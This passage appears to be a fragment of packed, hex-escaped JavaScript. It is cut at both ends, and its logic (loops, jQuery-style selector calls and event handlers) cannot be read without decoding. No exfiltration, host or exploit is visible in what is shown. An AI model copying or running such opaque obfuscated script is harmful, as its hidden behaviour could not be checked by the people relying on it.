C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x7D\x7D\x7D\x33\x65\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4D\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x65\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x76\x5C\x27\x29\x29\x29\x29\x7D\x32\x36\x28\x79\x20\x31\x4D\x3D\x31\x35\x3B\x31\x4D\x3C\x34\x38\x3B\x31\x4D\x2B\x2B\x29\x7B\x79\x20\x32\x4E\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x29\x2C\x33\x66\x3D\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x70\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x2B\x31\x77\x29\x2C\x35\x71\x3D\x35\x70\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x71\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x46\x5C\x27\x29\x29\x7B\x49\x20\x37\x76\x28\x29\x7B\x79\x20\x33\x67\x3D\x31\x37\x3B\x37\x77\x3D\x37\x78\x5B\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x37\x79\x29\x7D\x7D\x59\x7B\x79\x20\x34\x61\x3D\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x61\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x7D\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4E\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x34\x61\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x29\x29\x7D\x24\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x78\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x31\x49\x5C\x27\x3D\x3D\x3D\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x20\x37\x7A\x28\x29\x7B\x79\x20\x31\x43\x3D\x31\x78\x2C\x32\x4F\x3D\x37\x41\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x42\x29\x2C\x33\x68\x3D\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x72\x3D\x37\x43\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x44\x2B\x31\x77\x29\x2C\x35\x73\x3D\x35\x72\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x73\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x34\x62\x3D\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x62\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x61\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x34\x62\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x76\x5C\x27\x29\x29\x29\x29\x7D\x7D\x59\x7B\x79\x20\x34\x63\x3D\x24\x28\x57\x29\x2C\x34\x64\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x2C\x35\x74\x3D\x34\x64\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x35\x75\x3D\x34\x64\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x35\x76\x3D\x35\x75\x5B\x31\x35\x5D\x3B\x50\x28\x35\x74\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x7A\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x31\x7A\x5C\x5C\x47\x5C\x5C\x31\x33\x5C\x27\x29\x7B\x49\x20\x37\x45\x28\x29\x7B\x79\x20\x33\x69\x3D\x31\x78\x3B\x37\x46\x3D\x37\x47\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x2C\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x20\x34\x63\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x76\x2B\x28\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x34\x37\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x77\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x2C\x49\x28\x29\x7B\x79\x20\x32\x75\x3D\x4E\x3B\x50\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x29\x24\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x29\x3B\x59\x7B\x49\x20\x37\x48\x28\x29\x7B\x79\x20\x31\x54\x3D\x32\x75\x2C\x33\x6A\x3D\x37\x49\x28\x37\x4A\x2C\x37\x4B\x29\x2C\x35\x78\x3D\x37\x4C\x28\x37\x4D\x2C\x37\x4E\x2C\x33\x6A\x29\x2C\x35\x79\x3D\x37\x4F\x28\x37\x50\x2C\x37\x51\x2C\x33\x6A\x29\x2C\x37\x52\x3D\x37\x53\x28\x37\x54\x2C\x37\x55\x29\x2C\x37\x56\x3D\x37\x57\x28\x37\x58\x2C\x37\x59\x29\x2C\x37\x5A\x3D\x38\x30\x28\x38\x31\x2C\x38\x32\x29\x2C\x34\x65\x3D\x5C\x27\x5C\x27\x3B\x38\x33\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x26\x26\x28\x34\x65\x2B\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x38\x34\x2B\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x6A\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x79\x2B\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x78\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x29\x2C\x38\x35\x2B\x3D\x34\x65\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2C\x49\x28\x35\x7A\x29\x7B\x79\x20\x31\x44\x3D\x4E\x3B\x50\x28\x24\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x35\x7A\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x21\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x64\x5C\x27\x29\x7B\x49\x20\x38\x36\x28\x29\x7B\x79\x20\x33\x6B\x3D\x31\x44\x2C\x34\x66\x3D\x32\x48\x20\x38\x37\x28\x29\x3B\x34\x66\x5B\x33\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x33\x6C\x3D\x33\x6B\x3B\x38\x38\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x3